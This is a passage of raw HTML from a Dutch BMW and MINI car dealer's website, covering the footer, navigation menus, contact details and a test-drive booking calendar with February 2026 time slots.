  <div class="banner has-hover round-corners" id="banner-239315724">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="600" height="300" src="https://www.shiftup.nl/wp-content/uploads/shiftup-contact.jpg" class="bg attachment-original size-original" alt="" decoding="async" loading="lazy" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-798621745" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-798621745 {
  width: 60%;
}
#text-box-798621745 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-239315724 {
  padding-top: 115px;
  background-color: rgba(255, 255, 255, 0);
}
#banner-239315724 .banner-bg img {
  object-position: 42% 16%;
}
</style>
  </div>


	<div id="gap-1814654785" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1814654785 {
  padding-top: 12px;
}
</style>
	</div>
	

	<div id="text-3325897968" class="text collapse">
		

<h4>Sam & Constantijn </h4>
		
<style>
#text-3325897968 {
  font-size: 1.15rem;
}
</style>
	</div>
	
	<div id="gap-139043237" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-139043237 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div id="text-3439230543" class="text collapse">
		

<p><a href="tel:0031202101434">+31 20 210 1434</a></p>
<p><a href="mailto:info@shiftup.nl">info@shiftup.nl</a></p>
		
<style>
#text-3439230543 {
  font-size: 1.15rem;
  line-height: 1.5;
  color: #1a1c39;
}
#text-3439230543 > * {
  color: #1a1c39;
}
</style>
	</div>
	
	<div id="gap-1777139790" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1777139790 {
  padding-top: 15px;
}
</style>
	</div>
	

<a href="https://wa.me/+31202101434" class="button secondary is-small expand" style="border-radius:99px;">
		<span>Open WhatsApp</span>
	</a>



		</div>
				
<style>
#col-1987444204 > .col-inner {
  padding: 15px 15px 15px 15px;
  border-radius: 15px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1421121662" class="col medium-12 small-12 large-9"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-535714931">


	<div id="col-889031956" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-2060382078" class="text collapse">
		

<h4>Diensten </h4>
		
<style>
#text-2060382078 {
  font-size: 1.25rem;
}
</style>
	</div>
	
	<div id="gap-1853129881" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1853129881 {
  padding-top: 12px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/aanbod" >
						<span class="ux-menu-link__text">
				Aanbod			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/verkocht/" >
						<span class="ux-menu-link__text">
				Verkocht			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/bmw-mini-request/" >
						<span class="ux-menu-link__text">
				Zoekopdracht			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/bmw-mini-verkoopservice/" >
						<span class="ux-menu-link__text">
				Verkoopservice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/auto-review-videos/" >
						<span class="ux-menu-link__text">
				Review videos			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1678241642" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-3353910386" class="text collapse">
		

<h4>Info </h4>
		
<style>
#text-3353910386 {
  font-size: 1.25rem;
}
</style>
	</div>
	
	<div id="gap-70180696" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-70180696 {
  padding-top: 12px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/garantie/" >
						<span class="ux-menu-link__text">
				Garantie			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/financiering-online-bmw-mini-specialist/" >
						<span class="ux-menu-link__text">
				Financiering			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/over-ons/" >
						<span class="ux-menu-link__text">
				Over ons			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/reviews/" >
						<span class="ux-menu-link__text">
				Reviews			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/contact/" >
						<span class="ux-menu-link__text">
				Contact			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1678241642 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1678241642 > .col-inner {
    margin: 0px 0px 0px 20px;
  }
}
</style>
	</div>

	

	<div id="col-740059697" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-369572574" class="text collapse">
		

<h4>Showroom </h4>
		
<style>
#text-369572574 {
  font-size: 1.25rem;
}
</style>
	</div>
	
	<div id="gap-1483300221" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1483300221 {
  padding-top: 12px;
}
</style>
	</div>
	

	<div id="text-1759134268" class="text">
		

<p>Keurmeesterstraat 18<br />
1187 ZX Amstelveen</p>
		
<style>
#text-1759134268 {
  line-height: 2;
}
</style>
	</div>
	
	<div id="text-3147758187" class="text">
		

<p><a href="#afspraak-maken">Alleen op afspraak</a></p>
		
<style>
#text-3147758187 {
  line-height: 2.05;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1421121662 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px -30px 0px;
}
@media (min-width:550px) {
  #col-1421121662 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
@media (min-width:850px) {
  #col-1421121662 > .col-inner {
    padding: 0px 0px 0px 25%;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_56272887 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #1a1c39;
}
@media (min-width:550px) {
  #section_56272887 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
@media (min-width:850px) {
  #section_56272887 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
</style>
	</section>
	

	<section class="section custom-footer dark" id="section_444950523">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1508700072">


	<div id="col-1917572417" class="col medium-6 small-9 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="stack-2848829322" class="stack stack-row justify-start items-stretch">
		

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/voorwaarden/" >
						<span class="ux-menu-link__text">
				Voorwaarden			</span>
		</a>
	</div>
	


	</div>
	

		
<style>
#stack-2848829322 > * {
  --stack-gap: 1.75rem;
}
@media (min-width:550px) {
  #stack-2848829322 > * {
    --stack-gap: 3rem;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-710130199" class="col medium-6 small-3 large-6"  >
				<div class="col-inner"  >
			
			

<div class="social-icons follow-icons full-width text-right" ><a href="https://www.instagram.com/shiftup.nl/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Volg ons op Instagram" aria-label="Volg ons op Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@shiftupyt" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Volg ons op TikTok" aria-label="Volg ons op TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_444950523 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #1a1c39;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="header-block"><div class="header-block-block-2"><div class="row row-large"  id="row-2145840955">


	<div id="col-1564892895" class="col custom-menu-overlay-main medium-8 small-12 large-5"  >
				<div class="col-inner text-left"  >
			
			

<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-menu-overlay-main-container"><ul id="menu-menu-overlay-main" class="menu"><li id="menu-item-1836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1836"><a href="/aanbod">Aanbod</a></li>
<li id="menu-item-12782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12782"><a href="https://www.shiftup.nl/verkocht/">Verkocht</a></li>
<li id="menu-item-58367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58367"><a href="https://www.shiftup.nl/bmw-mini-request/">Zoekopdracht</a></li>
<li id="menu-item-120547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120547"><a href="https://www.shiftup.nl/bmw-mini-verkoopservice/">Verkoopservice</a></li>
<li id="menu-item-96328" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-96328"><a href="https://www.shiftup.nl/auto-review-videos/">Auto review videos</a></li>
</ul></div></li></ul>


		</div>
				
<style>
#col-1564892895 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 0 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-2031496218" class="col custom-menu-overlay-sub medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-menu-overlay-sub-container"><ul id="menu-menu-overlay-sub" class="menu"><li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.shiftup.nl/garantie/">Garantie</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://www.shiftup.nl/financiering-online-bmw-mini-specialist/">Financiering</a></li>
<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://www.shiftup.nl/over-ons/">Over ons</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://www.shiftup.nl/reviews/">Reviews</a></li>
<li id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://www.shiftup.nl/contact/">Contact</a></li>
</ul></div></li></ul>


		</div>
				
<style>
#col-2031496218 > .col-inner {
  padding: 0 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-899815389" class="col custom-menu-overlay-contact medium-12 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<h5>Contact</h5>
<p><a href="tel:+ +31202101434">+31 20 210 14 34 </a><br /><a href="mailto:info@shiftup.nl">info@shiftup.nl</a><br />Ma - Vr • 09:00 / 18:00<br />Zaterdag  • 10:00 / 17:00</p>

	<div id="gap-1728282841" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1728282841 {
  padding-top: 50px;
}
</style>
	</div>
	

<h5>Locatie</h5>
<p>Keurmeesterstraat 18<br />1187 ZX Amstelveen<br /><a href="/contact" class="link-border">Alleen op afspraak</a></p>

		</div>
				
<style>
#col-899815389 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 0 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-2145840955 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
@media (min-width:550px) {
  #row-2145840955 > .col > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
</div></div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="afspraak-maken"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white"
	     style="max-width:600px ;padding:30px">
		<div class="row"  id="row-52028027">


	<div id="col-667006375" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
<h3>Plan direct een afspraak</h3>
Op locatie in Amstelveen of online.


                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_9' ><style>#gform_wrapper_9[data-form-index="0"].gform-theme,[data-parent-form="9_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style><div id='gf_9' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_9' id='gform_9'  action='/dit-is-de-3e-generatie-mini-groter-beter-en-sneller-rijtest-3e-generatie-mini-cooper-shift-up/#gf_9' data-formid='9' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_9' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_9_12" class="gfield gfield--type-appointment_services gfield--input-type-appointment_services field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="Dit veld is verborgen bij het bekijken van het formulier"></i><span>Dit veld is verborgen bij het bekijken van het formulier</span></div><label class='gfield_label gform-field-label' for='input_9_12'>Service</label><div class='ginput_container ginput_container_select'><select name='input_12' id='input_9_12'  class='medium appointment_service_id gfield_select'    aria-invalid="false" form_id='9'><option value="Proefrit">Proefrit</option>
</select></div></li><li id="field_9_13" class="gfield gfield--type-appointment_calendar gfield--input-type-appointment_calendar field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_13'>Datum en tijd</label><div class='ginput_container'><div class="grid-row"><div class="ga_wrapper_large grid-lg-12 grid-md-12 grid-sm-12 grid-xs-12" id="gappointments_calendar">
<div id="ga_appointments_calendar" form_id="9"><div class="ga_monthly_schedule_wrapper">
<div class="ga_appointments_calendar_header">
<h3>Februari 2026</h3>
<a class="arrow-right" date-go="2026-02" service_id="1699" provider_id="2008" id="ga_calendar_next_month"><i class="fa fa-caret-right" aria-hidden="true"></i></a>
</div>
<table class="table_fixed" width="100%">
<thead>
<tr>
<th class="ga_header">Ma</th>
<th class="ga_header">Di</th>
<th class="ga_header">Wo</th>
<th class="ga_header">Do</th>
<th class="ga_header">Vr</th>
<th class="ga_header">Za</th>
<th class="ga_header">Zo</th>
</tr>
</thead>
<tbody id="service-working-days">
<tr>
<td class="ga_day_past"></td><td class="ga_day_past"></td><td class="ga_day_past"></td><td class="ga_day_past"></td><td class="ga_day_past"></td><td class="ga_day_past"></td><td class="day_unavailable ga_time_slots" date-go="2026-02-1" service_id="1699" provider_id="2008" service_cost="0"><span>1</span></td>
</tr><tr>
<td class="day_unavailable ga_time_slots" date-go="2026-02-2" service_id="1699" provider_id="2008" service_cost="0"><span>2</span></td>
<td class="day_available ga_time_slots ga_today" date-go="2026-02-3" service_id="1699" provider_id="2008" service_cost="0"><span>3</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-4" service_id="1699" provider_id="2008" service_cost="0"><span>4</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-5" service_id="1699" provider_id="2008" service_cost="0"><span>5</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-6" service_id="1699" provider_id="2008" service_cost="0"><span>6</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-7" service_id="1699" provider_id="2008" service_cost="0"><span>7</span></td>
<td class="day_unavailable ga_time_slots" date-go="2026-02-8" service_id="1699" provider_id="2008" service_cost="0"><span>8</span></td>
</tr><tr>
<td class="day_available ga_time_slots" date-go="2026-02-9" service_id="1699" provider_id="2008" service_cost="0"><span>9</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-10" service_id="1699" provider_id="2008" service_cost="0"><span>10</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-11" service_id="1699" provider_id="2008" service_cost="0"><span>11</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-12" service_id="1699" provider_id="2008" service_cost="0"><span>12</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-13" service_id="1699" provider_id="2008" service_cost="0"><span>13</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-14" service_id="1699" provider_id="2008" service_cost="0"><span>14</span></td>
<td class="day_unavailable ga_time_slots" date-go="2026-02-15" service_id="1699" provider_id="2008" service_cost="0"><span>15</span></td>
</tr><tr>
<td class="day_available ga_time_slots" date-go="2026-02-16" service_id="1699" provider_id="2008" service_cost="0"><span>16</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-17" service_id="1699" provider_id="2008" service_cost="0"><span>17</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-18" service_id="1699" provider_id="2008" service_cost="0"><span>18</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-19" service_id="1699" provider_id="2008" service_cost="0"><span>19</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-20" service_id="1699" provider_id="2008" service_cost="0"><span>20</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-21" service_id="1699" provider_id="2008" service_cost="0"><span>21</span></td>
<td class="day_unavailable ga_time_slots" date-go="2026-02-22" service_id="1699" provider_id="2008" service_cost="0"><span>22</span></td>
</tr><tr>
<td class="day_available ga_time_slots" date-go="2026-02-23" service_id="1699" provider_id="2008" service_cost="0"><span>23</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-24" service_id="1699" provider_id="2008" service_cost="0"><span>24</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-25" service_id="1699" provider_id="2008" service_cost="0"><span>25</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-26" service_id="1699" provider_id="2008" service_cost="0"><span>26</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-27" service_id="1699" provider_id="2008" service_cost="0"><span>27</span></td>
<td class="day_available ga_time_slots" date-go="2026-02-28" service_id="1699" provider_id="2008" service_cost="0"><span>28</span></td>
<td class="ga_day_future"></td></tr>
</tbody>
</table>
<div id="ga_slots_data"><div id="2026-02-3"><h3 class="slots-title">3 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-4"><h3 class="slots-title">4 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-5"><h3 class="slots-title">5 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-6"><h3 class="slots-title">6 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="11:30-12:30"  capacity="1" service_id="1699" slot_cost="0"><div>11:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="13:00-14:00"  capacity="1" service_id="1699" slot_cost="0"><div>13:00 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="14:30-15:30"  capacity="1" service_id="1699" slot_cost="0"><div>14:30 </div></label>
								</div><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="16:00-17:00"  capacity="1" service_id="1699" slot_cost="0"><div>16:00 </div></label>
								</div></div></div><div id="2026-02-7"><h3 class="slots-title">7 februari, 2026</h3><div class="grid-row grid_no_pad"><div class="slot_small grid-lg-3 grid-md-3 grid-sm-3 grid-xs-6 grid_no_pad">
									<label class="time_slot" time_slot="10:00-11:00"  capacity="1" service_id="1699" slot_cost="0"><div>10:00 </div></label>
